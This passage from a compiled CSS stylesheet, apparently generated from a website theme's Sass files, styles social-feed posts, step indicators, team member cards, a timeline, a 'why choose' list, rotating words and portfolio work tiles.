  height: 50px;
  margin: 0 20px 0 0;
  overflow: hidden;
  width: 50px;
}
/* line 127, ../sass/elements/_social-feed.scss */
.social-feed .author-info .user-name {
  font-size: 16px;
}
/* line 130, ../sass/elements/_social-feed.scss */
.social-feed .author-info .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 136, ../sass/elements/_social-feed.scss */
.social-feed .author-info .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 144, ../sass/elements/_social-feed.scss */
.social-feed .author-info time {
  color: #7f7f7f;
  font-style: italic;
}
/* line 149, ../sass/elements/_social-feed.scss */
.social-feed .preview {
  margin: 0 -20px 20px;
  text-align: center;
}
/* line 153, ../sass/elements/_social-feed.scss */
.social-feed .preview img {
  display: block;
  margin: 0 auto;
}
/* line 158, ../sass/elements/_social-feed.scss */
.social-feed .buttons {
  margin-bottom: 20px;
  text-align: right;
}
/* line 162, ../sass/elements/_social-feed.scss */
.social-feed .buttons .btn {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.5);
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 169, ../sass/elements/_social-feed.scss */
.social-feed .buttons .btn:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 177, ../sass/elements/_social-feed.scss */
.social-feed .comments {
  background: rgba(0, 0, 0, 0.1);
  margin: 0 -20px -20px;
  padding: 20px;
}
/* line 182, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment {
  margin: 0 0 25px;
}
/* line 185, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment .avatar {
  border-radius: 50%;
  float: left;
  height: 40px;
  margin: 0 10px 5px 0;
  overflow: hidden;
  width: 40px;
}
/* line 193, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment .author-details {
  margin-bottom: 5px;
}
/* line 196, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 202, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 209, ../sass/elements/_social-feed.scss */
.social-feed .comments .comment time {
  color: #7f7f7f;
  font-size: 12px;
  font-style: italic;
}
/* line 215, ../sass/elements/_social-feed.scss */
.social-feed .comments .form {
  margin: 0;
}
/* line 218, ../sass/elements/_social-feed.scss */
.social-feed .comments .form .form-control {
  height: 62px;
  margin: 0;
}
/* line 222, ../sass/elements/_social-feed.scss */
.social-feed .comments .form textarea {
  resize: none;
}
/* line 227, ../sass/elements/_social-feed.scss */
.social-feed.loaded {
  background: none;
}
/* line 230, ../sass/elements/_social-feed.scss */
.social-feed.loaded > * {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 237, ../sass/elements/_social-feed.scss */
.social-feed .bg .author-info .user-name a,
.social-feed .bg .comments .comment .user-name a {
  color: #fff;
}
/* line 241, ../sass/elements/_social-feed.scss */
.social-feed .bg .author-info time,
.social-feed .bg .comments .comment time {
  color: rgba(255, 255, 255, 0.8);
}
/* line 245, ../sass/elements/_social-feed.scss */
.social-feed .bg .buttons .btn {
  background: #fff;
  border-color: #fff;
  color: #1e1e1e;
}

/* line 252, ../sass/elements/_social-feed.scss */
.social-feed .bg-danger .buttons .btn {
  color: #c10841;
}

/* line 255, ../sass/elements/_social-feed.scss */
.social-feed .bg-warning .buttons .btn {
  color: #f89406;
}

/* line 258, ../sass/elements/_social-feed.scss */
.social-feed .bg-info .buttons .btn {
  color: #0098ca;
}

/* line 261, ../sass/elements/_social-feed.scss */
.social-feed .bg-success .buttons .btn {
  color: #738d00;
}

/* line 264, ../sass/elements/_social-feed.scss */
.social-feed .bg-primary .buttons .btn {
  color: #037ac5;
}

/* line 267, ../sass/elements/_social-feed.scss */
.social-feed .post.number.twitter {
  background: #00aced;
  border-color: #00aced;
}

/* line 271, ../sass/elements/_social-feed.scss */
.social-feed .post.number.facebook {
  background: #3B5998;
  border-color: #3B5998;
}

/* line 275, ../sass/elements/_social-feed.scss */
.social-feed .post.number.google {
  background: #dd4b39;
  border-color: #dd4b39;
}

/* line 279, ../sass/elements/_social-feed.scss */
.social-feed .post.number.pinterest {
  background: #cb2027;
  border-color: #cb2027;
}

/* line 283, ../sass/elements/_social-feed.scss */
.social-feed .post.number.linkedin {
  background: #007bb6;
  border-color: #007bb6;
}

/* line 287, ../sass/elements/_social-feed.scss */
.social-feed .post.number.youtube {
  background: #bb0000;
  border-color: #bb0000;
}

/******************************************************************************
  Steps
*******************************************************************************/
/* line 4, ../sass/elements/_steps.scss */
.steps {
  display: table;
  table-layout: fixed;
  width: 100%;
}
/* line 9, ../sass/elements/_steps.scss */
.steps .step {
  background: #fff;
  border: 1px solid #e1e1e1;
  display: table-cell;
  padding: 15px;
  position: relative;
  vertical-align: middle;
}
/* line 17, ../sass/elements/_steps.scss */
.steps .step .step-wrapper {
  position: relative;
}
/* line 20, ../sass/elements/_steps.scss */
.steps .step .step-wrapper:after, .steps .step .step-wrapper:before {
  content: '';
  position: absolute;
  top: 0;
  right: -29px;
  border: 7px solid transparent;
  border-left-color: #e1e1e1;
  z-index: 1;
}
/* line 30, ../sass/elements/_steps.scss */
.steps .step .step-wrapper:before {
  border-left-color: #fff;
  right: -27px;
  z-index: 2;
}
/* line 36, ../sass/elements/_steps.scss */
.steps .step + .step {
  border-left: 0 none;
}
/* line 39, ../sass/elements/_steps.scss */
.steps .step:first-child {
  border-radius: 3px 0 0 3px;
}
/* line 42, ../sass/elements/_steps.scss */
.steps .step:last-child {
  border-radius: 0 3px 3px 0;
}
/* line 46, ../sass/elements/_steps.scss */
.steps .step:last-child .step-wrapper:after, .steps .step:last-child .step-wrapper:before {
  display: none;
}
/* line 52, ../sass/elements/_steps.scss */
.steps .step .bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  bottom: 0;
  left: 0;
  opacity: .1;
  filter: alpha(opacity=10);
  position: absolute;
  right: 0;
  top: 0;
}
/* line 64, ../sass/elements/_steps.scss */
.steps .step .bg-image ~ * {
  position: relative;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-error .step-wrapper:after {
  border-left-color: #c10841;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-error .step-wrapper:before {
  border-left-color: #c10841;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-danger .step-wrapper:after {
  border-left-color: #c10841;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-danger .step-wrapper:before {
  border-left-color: #c10841;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-info .step-wrapper:after {
  border-left-color: #0098ca;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-info .step-wrapper:before {
  border-left-color: #0098ca;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-warning .step-wrapper:after {
  border-left-color: #f89406;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-warning .step-wrapper:before {
  border-left-color: #f89406;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-success .step-wrapper:after {
  border-left-color: #738d00;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-success .step-wrapper:before {
  border-left-color: #738d00;
}
/* line 81, ../sass/elements/_steps.scss */
.steps .step.border-grey .step-wrapper:after {
  border-left-color: #777;
}
/* line 84, ../sass/elements/_steps.scss */
.steps .step.bg-grey .step-wrapper:before {
  border-left-color: #777;
}
/* line 88, ../sass/elements/_steps.scss */
.steps .step.bg-grey {
  background: #777;
}
/* line 92, ../sass/elements/_steps.scss */
.steps.steps-apart {
  display: block;
  width: auto;
}
/* line 96, ../sass/elements/_steps.scss */
.steps.steps-apart .step {
  border-radius: 3px;
  display: block;
}
/* line 100, ../sass/elements/_steps.scss */
.steps.steps-apart .step:last-child .step-wrapper:after, .steps.steps-apart .step:last-child .step-wrapper:before {
  display: block;
}
/* line 105, ../sass/elements/_steps.scss */
.steps.steps-apart > [class*="col-md"]:last-child > .step .step-wrapper:after,
.steps.steps-apart > [class*="col-md"]:last-child > .step .step-wrapper:before {
  display: none;
}
/* line 110, ../sass/elements/_steps.scss */
.steps.progress-steps {
  display: block;
}
/* line 113, ../sass/elements/_steps.scss */
.steps.progress-steps .step {
  background: none !important;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  display: block;
  margin: 0 0 40px;
  min-height: 185px;
  padding: 0;
}
/* line 122, ../sass/elements/_steps.scss */
.steps.progress-steps .step .step-wrapper {
  padding: 20px 20px 20px 260px;
  position: static;
}
/* line 126, ../sass/elements/_steps.scss */
.steps.progress-steps .step .number {
  background: #e1e1e1;
  bottom: 0;
  color: #fff;
  font-size: 150px;
  left: 0;
  line-height: 1.2;
  position: absolute;
  text-align: center;
  top: 0;
  width: 240px;
}
/* line 138, ../sass/elements/_steps.scss */
.steps.progress-steps .step .number:after, .steps.progress-steps .step .number:before {
  border: 7px solid transparent;
  border-top-color: #e1e1e1;
  bottom: -15px;
  content: '';
  left: 50%;
  margin-left: -7px;
  position: absolute;
  z-index: 1;
}
/* line 149, ../sass/elements/_steps.scss */
.steps.progress-steps .step .number:before {
  bottom: -13px;
  z-index: 2;
}
/* line 155, ../sass/elements/_steps.scss */
.steps.progress-steps .step.step-right .step-wrapper {
  padding: 20px 260px 20px 20px;
}
/* line 158, ../sass/elements/_steps.scss */
.steps.progress-steps .step.step-right .number {
  left: auto;
  right: 0;
}
/* line 165, ../sass/elements/_steps.scss */
.steps.progress-steps .step .step-wrapper:after, .steps.progress-steps .step .step-wrapper:before, .steps.progress-steps .step:last-child .number:after, .steps.progress-steps .step:last-child .number:before {
  display: none;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-error .number {
  color: #c10841;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-error .number:after {
  border-top-color: #c10841;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-error .number {
  background: #c10841;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-error .number:before {
  border-top-color: #c10841;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-danger .number {
  color: #c10841;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-danger .number:after {
  border-top-color: #c10841;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-danger .number {
  background: #c10841;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-danger .number:before {
  border-top-color: #c10841;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-info .number {
  color: #0098ca;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-info .number:after {
  border-top-color: #0098ca;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-info .number {
  background: #0098ca;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-info .number:before {
  border-top-color: #0098ca;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-warning .number {
  color: #f89406;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-warning .number:after {
  border-top-color: #f89406;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-warning .number {
  background: #f89406;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-warning .number:before {
  border-top-color: #f89406;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-success .number {
  color: #738d00;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-success .number:after {
  border-top-color: #738d00;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-success .number {
  background: #738d00;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-success .number:before {
  border-top-color: #738d00;
}
/* line 182, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-grey .number {
  color: #777;
}
/* line 185, ../sass/elements/_steps.scss */
.steps.progress-steps .step.border-grey .number:after {
  border-top-color: #777;
}
/* line 189, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-grey .number {
  background: #777;
  color: #fff;
}
/* line 193, ../sass/elements/_steps.scss */
.steps.progress-steps .step.bg-grey .number:before {
  border-top-color: #777;
}

/******************************************************************************
  Team
*******************************************************************************/
/* line 4, ../sass/elements/_team.scss */
.employee {
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 260px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}
/* line 17, ../sass/elements/_team.scss */
.carousel .employee {
  margin-top: 40px;
}
/* line 20, ../sass/elements/_team.scss */
.employee .image {
  background: #f2f2f2;
  display: block;
  line-height: 0;
  margin: 0;
}
/* line 26, ../sass/elements/_team.scss */
.employee .image > img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}
/* line 32, ../sass/elements/_team.scss */
.employee .description {
  background: #f2f2f2;
  border-top-width: 1px;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  text-align: center;
  width: 100%;
}
/* line 43, ../sass/elements/_team.scss */
.employee .description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}
/* line 51, ../sass/elements/_team.scss */
.employee .name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}
/* line 58, ../sass/elements/_team.scss */
.employee .role {
  font-size: 11px;
}
/* line 61, ../sass/elements/_team.scss */
.employee .employee-hover {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.9);
  border-radius: 3px;
  box-sizing: border-box;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 15px;
  padding: 16px 20px 90px;
  position: absolute;
  right: 15px;
  top: 0;
}
/* line 79, ../sass/elements/_team.scss */
.employee .employee-hover .name {
  color: #fff;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px;
}
/* line 86, ../sass/elements/_team.scss */
.employee .employee-hover .role {
  line-height: 1;
  margin: 0 0 24px;
}
/* line 90, ../sass/elements/_team.scss */
.employee .employee-hover .contact {
  color: #fff;
}
/* line 93, ../sass/elements/_team.scss */
.employee .employee-hover .image {
  background: #f7f7f7;
  border-radius: 3px;
  display: block;
  height: 60px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 60px;
  z-index: 1;
}
/* line 107, ../sass/elements/_team.scss */
.employee .employee-hover .social {
  bottom: 20px;
  left: 20px;
  position: absolute;
  text-align: center;
}
/* line 113, ../sass/elements/_team.scss */
.employee .employee-hover .social .icon {
  background: #fff;
  float: left;
  margin: 0 10px 0 0;
  opacity: 1;
  filter: alpha(opacity=100);
  position: relative;
}
/* line 121, ../sass/elements/_team.scss */
.employee .employee-hover .social .icon span {
  border-radius: 2px;
  display: block;
  height: 40px;
  opacity: .35;
  filter: alpha(opacity=35);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  width: 40px;
}
/* line 131, ../sass/elements/_team.scss */
.employee .employee-hover .social .icon:hover span {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 141, ../sass/elements/_team.scss */
.rotation .employee-hover {
  display: block;
  height: inherit;
  transform: rotateY(-180deg);
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 13;
}
/* line 159, ../sass/elements/_team.scss */
.rotation.hover .employee-hover {
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transition-delay: .2s;
  z-index: 46;
}

@media (max-width: 600px) {
  /* line 175, ../sass/elements/_team.scss */
  .employee-single .images-box {
    display: block;
    float: none !important;
    margin: 0 auto 20px;
  }
}
/* line 181, ../sass/elements/_team.scss */
.employee-single .images-box .carousel-box {
  overflow: hidden;
}
/* line 184, ../sass/elements/_team.scss */
.employee-single .images-box .carousel-box.load {
  max-height: 390px;
  overflow: hidden;
}
/* line 189, ../sass/elements/_team.scss */
.employee-single .images-box .image {
  box-sizing: border-box;
  float: left;
  margin: 0 0 20px;
  text-align: center;
}
/* line 197, ../sass/elements/_team.scss */
.employee-single .images-box img {
  border-radius: 5px;
}
/* line 200, ../sass/elements/_team.scss */
.employee-single .images-box .pagination {
  margin-top: 0;
}
/* line 204, ../sass/elements/_team.scss */
.employee-single.employee {
  margin: 0;
  max-width: inherit;
  width: auto;
}
/* line 210, ../sass/elements/_team.scss */
.employee-single .employee-description .name {
  font-size: 22px;
  line-height: 1.3;
  margin: 0 0 5px;
}
/* line 215, ../sass/elements/_team.scss */
.employee-single .employee-description .role {
  font-size: 14px;
  margin: 0 0 22px;
}
/* line 219, ../sass/elements/_team.scss */
.employee-single .employee-description .social {
  margin: 22px 0 0;
}

/* line 225, ../sass/elements/_team.scss */
.employee-single-rotation .content-box {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 600px) {
  /* line 230, ../sass/elements/_team.scss */
  .employee-single-rotation .employee,
  .employee-single-rotation .employee.pull-right {
    display: block;
    float: none !important;
    margin: 0 auto 20px;
  }
}

/******************************************************************************
  Timeline
*******************************************************************************/
/* line 4, ../sass/elements/_timeline.scss */
.timeline {
  padding: 20px 0;
  position: relative;
}
/* line 8, ../sass/elements/_timeline.scss */
.timeline:before {
  background-color: #d2d2d2;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  content: "";
  display: block;
  height: 100%;
  left: 50%;
  margin-left: -2px;
  position: absolute;
  top: 0;
  width: 4px;
}
/* line 23, ../sass/elements/_timeline.scss */
.timeline .post {
  border: 0 none;
  margin: 0;
  padding: 0 40px 5px 0;
  width: 50%;
}
/* line 29, ../sass/elements/_timeline.scss */
.timeline .post:last-child, .timeline .post:nth-child(even):last-child {
  padding-bottom: 0;
}
/* line 33, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) {
  margin-left: 50%;
  padding: 0 0 5px 40px;
}
/* line 37, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-time {
  left: auto;
  margin: 31px 40px 0 0;
  right: 50%;
  text-align: right;
}
/* line 43, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content:before {
  border: 15px solid transparent;
  border-right-color: #ccc;
  left: -30px;
  right: auto;
}
/* line 49, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content:after {
  border: 14px solid transparent;
  border-right-color: #fff;
  left: -28px;
  right: auto;
}
/* line 56, ../sass/elements/_timeline.scss */
.timeline .post .timeline-time {
  color: #999;
  left: 50%;
  margin: 31px 0 0 40px;
  position: absolute;
}
/* line 62, ../sass/elements/_timeline.scss */
.timeline .post .timeline-icon {
  background: #1e1e1e;
  border-radius: 20px;
  color: #fff;
  font-size: 18px;
  height: 40px;
  left: 50%;
  line-height: 40px;
  margin: 22px 0 0 -20px;
  position: absolute;
  text-align: center;
  width: 40px;
}
/* line 77, ../sass/elements/_timeline.scss */
.timeline .post .timeline-icon .livicon svg {
  left: 0 !important;
}
/* line 81, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 46px;
  position: relative;
}
/* line 88, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content:before, .timeline .post .timeline-content:after {
  border: 15px solid transparent;
  border-left-color: #ccc;
  content: "";
  display: block;
  position: absolute;
  right: -30px;
  top: 26px;
}
/* line 98, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content:after {
  border: 14px solid transparent;
  border-left-color: #fff;
  right: -28px;
  top: 27px;
}
/* line 104, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content .video-box:last-child,
.timeline .post .timeline-content blockquote:last-child {
  margin-bottom: 0;
}
/* line 108, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content .map-canvas {
  height: 250px;
}
/* line 111, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content .img-rounded, .timeline .post .timeline-content .img-thumbnail.img-rounded img, .img-thumbnail.img-rounded .timeline .post .timeline-content img,
.timeline .post .timeline-content .img-thumbnail.img-rounded .bg-images,
.img-thumbnail.img-rounded .timeline .post .timeline-content .bg-images, .timeline .post .timeline-content .img-thumbnail.img-circle img, .img-thumbnail.img-circle .timeline .post .timeline-content img,
.timeline .post .timeline-content .img-thumbnail.img-circle .bg-images,
.img-thumbnail.img-circle .timeline .post .timeline-content .bg-images {
  border-radius: 2px;
}
/* line 114, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content .entry-title {
  font-size: 18px;
  margin: 0 0 10px;
}
/* line 118, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content .entry-content {
  margin: 0;
}
/* line 121, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg {
  background: #ccc;
  color: #fff;
}
/* line 125, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg .entry-title a,
.timeline .post .timeline-content.bg blockquote footer,
.timeline .post .timeline-content.bg blockquote small,
.timeline .post .timeline-content.bg blockquote .small {
  color: #fff;
}
/* line 134, ../sass/elements/_timeline.scss */
.timeline .post.no-padding .timeline-content {
  padding: 0;
}
/* line 138, ../sass/elements/_timeline.scss */
.timeline .post:not(.no-padding) .timeline-content.bg:after {
  display: none;
}
/* line 152, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-danger,
.timeline .post .timeline-content.border-danger {
  border-color: #c10841;
}
/* line 156, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-danger:before,
.timeline .post .timeline-content.border-danger:before {
  border-left-color: #c10841;
}
/* line 160, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content.bg-danger:before, .timeline .post:nth-child(even) .timeline-content.border-danger:before {
  border: 15px solid transparent;
  border-right-color: #c10841;
}
/* line 152, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-info,
.timeline .post .timeline-content.border-info {
  border-color: #0098ca;
}
/* line 156, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-info:before,
.timeline .post .timeline-content.border-info:before {
  border-left-color: #0098ca;
}
/* line 160, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content.bg-info:before, .timeline .post:nth-child(even) .timeline-content.border-info:before {
  border: 15px solid transparent;
  border-right-color: #0098ca;
}
/* line 152, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-warning,
.timeline .post .timeline-content.border-warning {
  border-color: #f89406;
}
/* line 156, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-warning:before,
.timeline .post .timeline-content.border-warning:before {
  border-left-color: #f89406;
}
/* line 160, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content.bg-warning:before, .timeline .post:nth-child(even) .timeline-content.border-warning:before {
  border: 15px solid transparent;
  border-right-color: #f89406;
}
/* line 152, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-success,
.timeline .post .timeline-content.border-success {
  border-color: #738d00;
}
/* line 156, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-success:before,
.timeline .post .timeline-content.border-success:before {
  border-left-color: #738d00;
}
/* line 160, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content.bg-success:before, .timeline .post:nth-child(even) .timeline-content.border-success:before {
  border: 15px solid transparent;
  border-right-color: #738d00;
}
/* line 152, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-primary,
.timeline .post .timeline-content.border-primary {
  border-color: #037ac5;
}
/* line 156, ../sass/elements/_timeline.scss */
.timeline .post .timeline-content.bg-primary:before,
.timeline .post .timeline-content.border-primary:before {
  border-left-color: #037ac5;
}
/* line 160, ../sass/elements/_timeline.scss */
.timeline .post:nth-child(even) .timeline-content.bg-primary:before, .timeline .post:nth-child(even) .timeline-content.border-primary:before {
  border: 15px solid transparent;
  border-right-color: #037ac5;
}

/******************************************************************************
  Why Choose
*******************************************************************************/
/* line 5, ../sass/elements/_why-choose.scss */
.why-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 10, ../sass/elements/_why-choose.scss */
.why-choose li {
  font-size: 13px;
  line-height: 20px;
  padding: 11px 0 8px 23px;
  position: relative;
}
/* line 16, ../sass/elements/_why-choose.scss */
.why-choose li:before {
  content: "?";
  display: block;
  font-size: 16px;
  left: 2px;
  position: absolute;
  top: 11px;
}
/* line 24, ../sass/elements/_why-choose.scss */
.why-choose li + li {
  border-top-width: 1px;
}

/******************************************************************************
  Word Rotate
*******************************************************************************/
/* line 4, ../sass/elements/_word-rotate.scss */
.word-rotate {
  background: #1e1e1e;
  display: inline-block;
  overflow: hidden;
  padding: 0 8px;
  text-align: center;
  vertical-align: top;
}
/* line 12, ../sass/elements/_word-rotate.scss */
.word-rotate:not(.border) {
  color: #fff;
}
/* line 15, ../sass/elements/_word-rotate.scss */
.word-rotate .words-box {
  display: inline-block;
  position: relative;
}
/* line 19, ../sass/elements/_word-rotate.scss */
.word-rotate .words-box span {
  display: block;
  white-space: nowrap;
}
/* line 23, ../sass/elements/_word-rotate.scss */
.word-rotate .words-box span + span {
  display: none;
}
/* line 29, ../sass/elements/_word-rotate.scss */
.word-rotate.loaded .words-box span + span {
  display: block;
}
/* line 33, ../sass/elements/_word-rotate.scss */
.word-rotate.border {
  background: none;
  border: 1px solid #1e1e1e;
}

/******************************************************************************
  Works
*******************************************************************************/
/* line 5, ../sass/elements/_works.scss */
.portfolio .filter-elements {
  overflow: visible !important;
}
/* line 8, ../sass/elements/_works.scss */
.portfolio .work {
  margin-bottom: 40px;
}

/* line 12, ../sass/elements/_works.scss */
.work {
  border-radius: 5px;
  color: #fff;
  display: block;
  position: relative;
  text-align: center;
  text-shadow: 0 1px #000;
}
/* line 20, ../sass/elements/_works.scss */
.work:hover {
  display: block;
  text-decoration: none;
}
/* line 24, ../sass/elements/_works.scss */
.carousel .work {
  margin: 2px 1px;
}
/* line 27, ../sass/elements/_works.scss */
.work img {
  background-color: #555;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
  border-radius: 5px;
  text-align: center;
  width: 100%;
}
/* line 36, ../sass/elements/_works.scss */
.work .shadow {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(29%, rgba(255, 255, 255, 0.01)), color-stop(30%, rgba(0, 0, 0, 0.01)), color-stop(33%, rgba(0, 0, 0, 0.01)), color-stop(62%, rgba(0, 0, 0, 0.17)), color-stop(68%, rgba(0, 0, 0, 0.24)), color-stop(90%, rgba(0, 0, 0, 0.62)), color-stop(100%, rgba(0, 0, 0, 0.73)));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  border-radius: 5px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 52, ../sass/elements/_works.scss */
.work .work-title {
  bottom: 37px;
  left: 0;
  margin: 0 0 -17px;
  padding: 0 5px;
  position: absolute;
  right: 0;
  text-align: center;
  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}
/* line 63, ../sass/elements/_works.scss */
.work .title {
  bottom: 46px;
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  margin: 0 0 6px;
  text-align: center;
}
/* line 71, ../sass/elements/_works.scss */
.work .description {
  font-size: 11px;
  font-style: italic;
  font-family: Georgia;
  line-height: 16px;
  text-align: center;
}
/* line 78, ../sass/elements/_works.scss */
.work .bg-hover {
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  border-radius: 5px;
  bottom: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
/* line 93, ../sass/elements/_works.scss */
.work:hover {
  text-shadow: none;
}
/* line 96, ../sass/elements/_works.scss */
.work:hover .work-title {
  bottom: 46%;
  color: #1e1e1e;
